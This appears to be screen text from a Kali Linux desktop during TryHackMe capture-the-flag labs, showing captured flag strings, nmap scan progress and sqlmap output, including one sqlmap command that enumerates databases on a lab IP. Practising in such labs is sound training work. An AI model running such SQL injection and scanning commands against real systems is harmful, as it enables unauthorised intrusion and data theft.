 File Machine View Input Devices Help
Applications Places Terminator Jul 30 08:57 1
kali@kali: ~/Desktop/TryHackMe/SQHell
kali@kali: ~/Desktop/TryHackMe/SQHell 127x10
└─$
┌──(kali㉿kali)-[~/Desktop/TryHackMe/SQHell]
└─$ cat flags
THM{FLAG3:97AEB3B28A4864416718F3A5FAF8F308}
THM{FLAG5:B9C690D3B914F7038BA1FC65B3FDF3C8}
THM{FLAG2:C678ABFE1C01FCA19E03901CEDAB1D15}
┌──(kali㉿kali)-[~/Desktop/TryHackMe/SQHell]
└─$
kali@kali: ~/Desktop/TryHackMe/CC_Basic_Pentesting 173x11
Connect Scan Timing: About 2.84% done; ETC: 09:04 (0:17:40 remaining)
Connect Scan Timing: About 6.86% done; ETC: 09:00 (0:13:49 remaining)
Connect Scan Timing: About 10.65% done; ETC: 09:00 (0:12:43 remaining)
Connect Scan Timing: About 14.55% done; ETC: 08:59 (0:11:51 remaining)
Connect Scan Timing: About 19.13% done; ETC: 08:59 (0:11:04 remaining)
Connect Scan Timing: About 25.07% done; ETC: 08:59 (0:10:22 remaining)
Connect Scan Timing: About 29.86% done; ETC: 08:59 (0:09:40 remaining)
┌──(kali㉿kali)-[~/Desktop/TryHackMe/CC_Basic_Pentesting]
└─$ 130 ⨯
kali@kali: ~/Desktop/TryHackMe/SQHell 80x12
+-----+
[08:57:06] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file '/home/kali/.local/share/sqlmap/output/results-07302021_0857am.c
sv'
[*] ending @ 08:57:06 /2021-07-30/
┌──(kali㉿kali)-[~/Desktop/TryHackMe/SQHell]
└─$ sqlmap http://10.10.174.245/ --dbms=mysql -D tests --du --threads=10 --forms
kali@kali: ~ 91x12
available databases [2]:
[*] information_schema
[*] sqhell_2
[08:54:08] [INFO] you can find results of scanning in multiple targets mode inside the CSV
file '/home/kali/.local/share/sqlmap/output/results-07302021_0850am.csv'
[*] ending @ 08:54:08 /2021-07-30/
┌──(kali㉿kali)-[~]
└─$